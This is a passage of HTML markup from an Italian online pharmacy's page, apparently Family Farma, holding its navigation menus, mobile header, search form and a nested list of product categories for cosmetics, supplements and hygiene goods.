ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/altri-preparati/"><span class="ubermenu-target-title ubermenu-target-text">Altri Preparati</span></a></li><li id="menu-item-36128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36128 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/altro/"><span class="ubermenu-target-title ubermenu-target-text">Altro</span></a></li></ul></li><li id="menu-item-36140" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36140 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/tutti-i-marchi/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tutti i Marchi</span></a></li></ul></nav>
<!-- End UberMenu -->
	
	
	</nav>					
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- <div class="marquee-banner">
	  <span>Tutti gli ordini effettuati dal 10 al 27 agosto, verranno evasi a partire dal 28 agosto.</span>
	  <span>Tutti gli ordini effettuati dal 10 al 27 agosto, verranno evasi a partire dal 28 agosto.</span>
	  <span>Tutti gli ordini effettuati dal 10 al 27 agosto, verranno evasi a partire dal 28 agosto.</span>
	  <span>Tutti gli ordini effettuati dal 10 al 27 agosto, verranno evasi a partire dal 28 agosto.</span>
	</div> -->
	
	
	
	
	
</header>

<header class="mobile-menu">

	<section class="mobile-logo">
	
		<div class="logo">

	<a href="https://www.familyfarma.it">
			<style>
			.logo-dimensions {
				min-width: 200px;
				width: 200px;
			}
		</style>
		<img src="//www.familyfarma.it/wp-content/uploads/2023/07/FamilyFarma_logo-1.png" class="logo-dimensions normal-logo" id="site-logo" alt="Family Farma" width="200" height="94.787644787645" />

				</a>
	
		<style>
	@media screen and (max-width: 768px) {
		.logo-dimensions {
			min-width: 150px !important;
			width: 150px !important;
		}
	}
	</style>
	
</div>			<section class="cart-info">
				<a href="/my-account">
					<img src="https://www.familyfarma.it/wp-content/themes/FamilyFarma/immagini/user_ok.svg" width="25px" height="25px">
				</a>
			</section>

			        <section class="cart-info">
            <a class="cart-counter cart-zero" href="https://www.familyfarma.it/cart/">
                <i class="cart-icon"><svg version="1.1" id="cart-info-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<g>
	<path d="M34,102c0,3.7-0.3,7.2,0.1,10.7c0.7,6.4,6,11.2,12.4,11.9c1.1,0.1,2.1,0.2,3.2,0.2c28.6,0,57.2,0,85.9,0
		c3.2,0,6.2,0.6,8.8,2.6c4.9,3.8,6.2,10.9,3,16.3c-3.2,5.4-10,7.6-15.8,5c-5.8-2.6-8.7-9-6.8-15c0.2-0.5,0.3-1,0.5-1.6
		c-22,0-43.9,0-65.8,0c1.9,7.8,0.2,13-5.3,16.1c-4.7,2.7-10.8,2-14.8-1.8c-4.5-4.2-5-9.7-1.5-16.9c-0.2-0.2-0.4-0.3-0.7-0.5
		c-7.1-4.4-10.7-10.8-10.7-19.1c0-27.9,0-55.8,0-83.7c0-1.6-0.5-2.4-1.8-3.3c-7.6-5-15.1-10.1-22.7-15.2c-2.1-1.4-2.7-3-1.9-4.8
		C1.4,0.6,3.7,0,6,1.5c6.6,4.4,13.2,8.8,19.8,13.2c1.9,1.2,3.7,2.5,5.6,3.7c1.7,1,2.5,2.5,2.4,4.4c-0.1,1.5,0,3.1,0,4.7
		c4,0.4,8,0.7,11.9,1.1c14.5,1.3,29,2.5,43.5,3.8c12.9,1.1,25.8,2.2,38.7,3.3c5.7,0.5,11.4,1,17.1,1.5c3.2,0.3,4.2,1.4,4.2,4.7
		c0,14.7,0,29.3,0,44c0,4.5-1.1,8.7-3.8,12.3c-3.3,4.5-7.7,7-13.4,7c-29.4,0-58.8,0-88.2,0C40.1,105.4,37,104.1,34,102z M142,44.3
		c-36.1-3.2-72.1-6.3-108.3-9.5c0,0.8,0,1.5,0,2.1c0,11.7,0,23.4,0,35.1c0,5.1-0.1,10.3,0,15.4c0.2,6.1,4.6,10.8,10.2,10.8
		c29.2,0,58.4,0,87.6,0c3.7,0,6.4-1.7,8.4-4.7c1.4-2.3,2-4.8,2-7.4c0-13.4,0-26.7,0-40.1C142,45.5,142,44.9,142,44.3z M131.2,137.4
		c0,3,2.4,5.4,5.5,5.3c2.9-0.1,5.3-2.4,5.3-5.3c0-2.9-2.5-5.4-5.4-5.4C133.6,132,131.2,134.4,131.2,137.4z M53.4,137.5
		c0.1-3-2.2-5.5-5.2-5.6c-3-0.1-5.5,2.2-5.6,5.2c-0.1,3,2.3,5.5,5.3,5.5C50.8,142.7,53.3,140.3,53.4,137.5z"/>
</g>
</svg>
</i>
                <strong>Cart</strong>
                <span class="badge items-count">0</span>
            </a>
        </section>
	
		<div class="mobile-toggles">
			<a class="toggle-menu" href="#">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
				<span class="sr-only">Toggle Menu</span>
			</a>
		</div>

	</section>
	<section class="mobile-menu--content">
		
			
				<div class="search-site">
			
					<form action="https://www.familyfarma.it" method="get" class="search-form" enctype="application/x-www-form-urlencoded">

	<div class="search-input-env">
		<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
				
		
		<button type="submit" class="btn btn-link mobile-search-button">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

		</button>
	</div>

</form>			
				</div>
				<ul id="menu-menu_principale" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35946"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/">Beauty e Cosmesi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35952"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/">Viso</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35962"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/antirughe-e-anti-eta/">Antirughe e Anti Età</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/tonici-e-idratanti/">Tonici e Idratanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35964"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/contorno-occhi/">Contorno Occhi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35965"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/labbra/">Labbra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35966"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/maschere/">Maschere</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35967"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/pelle-impura-ed-acne/">Pelle Impura ed Acne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35968"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/pulizia-del-viso/">Pulizia del Viso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35969"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/viso/rossori-e-irritazioni/">Rossori e Irritazioni</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35953"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/">Corpo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35970"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/idratanti-ed-emollienti/">Idratanti ed Emollienti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35971"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/lenitivi/">Lenitivi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35976"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/oli-corpo/">Oli Corpo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35972"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/cellulite-e-smagliature/">Cellulite e Smagliature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35973"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/seno-collo-e-decollete/">Seno, Collo e Décolleté</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35974"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/rassodanti-e-snellenti/">Rassodanti e Snellenti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35975"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/corpo/gambe/">Gambe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35954"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/">Capelli</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35977"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35978"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/maschera-per-capelli/">Balsami, Maschere e Olii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35985"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/anti-caduta-e-ricostituenti/">Anti caduta e Ricostituenti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35979"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/tinture/">Tinture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35980"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/trattamenti/">Trattamenti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35981"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/dermatiti-e-psoriasi/">Dermatiti e Psoriasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35982"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/antiforfora/">Antiforfora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35983"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/sebonormalizzanti/">Sebonormalizzanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35984"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/capelli/antipidocchi/">Antipidocchi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35955"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/">Make Up</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35988"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/make-up-viso/">Make Up Viso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35986"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/make-up-labbra/">Make Up Labbra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35987"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/make-up-occhi/">Make Up Occhi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35989"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/struccanti/">Struccanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35990"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/make-up/smalti/">Smalti</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36152"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/mani/">Mani</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35991"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/mani/idratanti-e-nutrienti/">Idratanti e Nutrienti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35992"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/mani/manicure/">Manicure</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35957"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/piedi/">Piedi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35993"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/piedi/idratanti-e-nutrienti1691401931/">Idratanti e Nutrienti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35994"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/piedi/antiodore/">Antiodore</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35995"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/piedi/pedicure/">Pedicure</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35959"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/">Solari</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35999"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/solari-viso/">Solari Viso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35998"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/solari-corpo/">Solari Corpo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35997"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/solari-bambini/">Solari Bambini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36000"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/doposole-e-idratazione/">Doposole e Idratazione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36001"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/solari/autoabbronzanti/">Autoabbronzanti</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35961"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/">Bijou</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36002"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/collane/">Bracciali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36003"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/collane1691401964/">Collane</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36004"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/orecchini/">Orecchini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36005"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/bijou/anelli/">Anelli</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35958"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/uomo/">Uomo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35996"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/uomo/rasatura-e-depilazione/">Rasatura e Depilazione</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35960"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/oli-essenziali-ed-accessori/">Profumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59973"><a href="https://www.familyfarma.it/product-category/bellezza-e-cosmesi/creme-viso-e-corpo/">Festa della Mamma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-35945"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/">Integratori e Alimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-36019"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/">Integratori</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36006"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/apparato-digerente/">Apparato Digerente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36007"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/apparato-muscolo-scheletrico/">Apparato Muscolo Scheletrico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36008"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/apparato-respiratorio/">Apparato Respiratorio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36009"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/apparato-uro-genitale/">Apparato Uro-Genitale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36010"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/ciclo-mestruale/">Ciclo Mestruale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36011"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/colesterolo/">Colesterolo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36012"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/circolazione/">Circolazione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36013"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/drenanti/">Drenanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36014"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/fermenti-lattici/">Fermenti Lattici</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36015"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/gravidanza-ed-allattamento/">Gravidanza e Allattamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36016"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/antiossidanti/">Antiossidanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36017"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/magnesio/">Magnesio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36018"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/menopausa/">Menopausa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-36020"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/minerali-vitamine-aminoacidi-proteine/">Minerali-Vitamine-Aminoacidi-Proteine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36021"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/omega-3/">Omega 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36022"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/pelle-capelli-ed-unghie/">Pelle, Capelli ed Unghie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36023"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/polivalenti/">Polivalenti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36024"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/sistema-immunitario/">Sistema Immunitario</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36025"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/sport/">Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36026"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/stipsi-e-transito-intestinale/">Stipsi e Transito Intestinale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36027"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/tonici-psico-fisici-e-memoria/">Tonici Psico-Fisici e Memoria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36028"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/stress-e-sonno/">Umore-Stress-Sonno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36029"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/integratori/vista/">Vista</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36030"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/alimenti/">Alimenti</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36031"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/alimenti/dolcificanti/">Dolcificanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36032"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/alimenti/alimentazione-sportiva/">Alimentazione Sportiva</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36033"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/alimenti/senza-glutine/">Senza Glutine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36034"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/dimagranti/">Dimagranti</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36035"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/dimagranti/controllo-del-peso/">Controllo del Peso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36036"><a href="https://www.familyfarma.it/product-category/integratori-alimentari/dimagranti/sostitutivi-del-pasto/">Sostitutivi del Pasto</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35947"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/">Igiene</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36042"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/">Igiene Corpo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36037"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/igiene-e-detersione/">Igiene e Detersione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36038"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/scrub-ed-esfolianti/">Scrub ed Esfolianti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36039"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/depilazione-e-epilazione/">Depilazione e Epilazione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36040"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/deodoranti/">Deodoranti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36041"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-corpo/igiene-maschile/">Igiene Maschile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36043"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/">Igiene Intima</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36044"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/detergenti-intimi/">Detergenti Intimi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36045"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/assorbenti-e-proteggi-slip/">Assorbenti e Proteggi Slip</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36046"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/lavande-vaginali/">Lavande Vaginali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36047"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-intima/ovuli-vaginali/">Ovuli Vaginali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36048"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/">Igiene Orale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36049"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/spazzolini/">Spazzolini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36054"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/dentifrici/">Dentifrici</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36050"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/collutori/">Collutori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36051"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/accessori-per-la-pulizia-dei-denti/">Accessori per la Pulizia dei Denti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36052"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/prodotti-per-protesi-dentarie/">Prodotti per Protesi Dentarie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36053"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/igiene-orale/alitosi/">Alitosi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36060"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/">Articoli Sanitari</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36056"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/medicazioni-e-disinfettanti/">Medicazioni e Disinfettanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36057"><a href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/articoli-sanitari/autodiagnostici/">Autodiagnostici</a></li>
